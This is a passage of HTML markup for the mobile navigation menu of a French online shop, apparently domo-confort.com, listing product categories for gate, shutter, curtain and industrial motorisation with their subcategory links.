            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            <ul  class="mobile__inner-list mobile__inner-list--level1 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white invisible absolute top-0 left-0" data-menu="menu-157">
                    <li class="back-to-main-menu uppercase h-14 px-3 my-auto border-b border-menu-grey flex flex-row justify-start gap-x-3 items-center">
                <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path class="pointer-events-none" d="M0.500001 4.86603C-0.166665 4.48113 -0.166666 3.51887 0.5 3.13397L5 0.535899C5.66667 0.150999 6.5 0.632124 6.5 1.40192L6.5 6.59808C6.5 7.36788 5.66667 7.849 5 7.4641L0.500001 4.86603Z" fill="#202026"/>
                </svg>
                <span class="z-95 font-semibold font-poppins text-navigation-black whitespace-nowrap pointer-events-none">
                    Retour                </span>
            </li>
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/equipements-motorises.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-165">
    <span class="pointer-events-none p-1">Équipements motorisés</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-165">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-174">
    <span class="pointer-events-none p-1">Motorisation portails</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-174">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/automatisme-portail.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-222">
    <span class="pointer-events-none p-1">Kit motorisation portail coulissant</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/domotique-portail.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-223">
    <span class="pointer-events-none p-1">Kit motorisation portail battant</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/digicodes-telecommandes.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-224">
    <span class="pointer-events-none p-1">Digicodes & télécommandes</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/antennes-recepteur.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-225">
    <span class="pointer-events-none p-1">Antennes - récepteur</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/accessoires-de-securite.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-226">
    <span class="pointer-events-none p-1">Accessoires de sécurité</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/cartes-electroniques.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-227">
    <span class="pointer-events-none p-1">Cartes électroniques</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/pieces-detachees.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-228">
    <span class="pointer-events-none p-1">Pièces détachées</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-175">
    <span class="pointer-events-none p-1">Motorisation volets</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-175">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/kit-de-motorisation-volets-roulants.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-229">
    <span class="pointer-events-none p-1">Kit de motorisation volets roulants</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/kit-de-motorisation-volets-battants.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-230">
    <span class="pointer-events-none p-1">Kit de motorisation volets battants</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/kit-de-motorisation-volets-coulissants.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-231">
    <span class="pointer-events-none p-1">Kit de motorisation volets coulissants</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/capteurs.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-232">
    <span class="pointer-events-none p-1">Capteurs</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/recepteurs.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-233">
    <span class="pointer-events-none p-1">Récepteurs</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/telecommandes.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-234">
    <span class="pointer-events-none p-1">Télécommandes</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/pieces-detachees.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-235">
    <span class="pointer-events-none p-1">Pièces détachées</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/accessoires.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-236">
    <span class="pointer-events-none p-1">Accessoires</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/tablier-sur-mesure-volets-roulants.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-237">
    <span class="pointer-events-none p-1">Tablier sur mesure (volets roulants)</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-rideaux.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-176">
    <span class="pointer-events-none p-1">Motorisation rideaux</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-industriel.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-177">
    <span class="pointer-events-none p-1">Motorisation industrielle</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-177">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-industriel/motorisation-barrieres.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-238">
    <span class="pointer-events-none p-1">Motorisation barrières</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-industriel/motorisation-portail-industriel.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-239">
    <span class="pointer-events-none p-1">Motorisation portail industriel</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-industriel/motorisation-porte-de-garage-industrielle.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-240">
    <span class="pointer-events-none p-1">Motorisation porte de garage industrielle</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-178">
    <span class="pointer-events-none p-1">Motorisation portes de garage</span>
